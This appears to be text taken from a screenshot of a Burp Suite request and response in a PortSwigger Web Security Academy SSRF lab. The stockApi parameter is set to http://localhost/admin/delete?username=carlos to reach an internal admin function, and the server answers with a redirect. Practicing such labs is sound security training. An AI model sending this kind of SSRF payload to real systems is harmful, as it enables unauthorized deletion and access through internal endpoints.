 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a43005b04f2854c827a103000e9007a.web-security-academy.net
3 Cookie: session=YcR7YnqDETavGn4ZF9VBCkUa4JGrSxWf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a43005b04f2854c827a103000e9007a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a43005b04f2854c827a103000e9007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=9WyvxduP99caR7sLsipQYuVwdiPNvibT; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7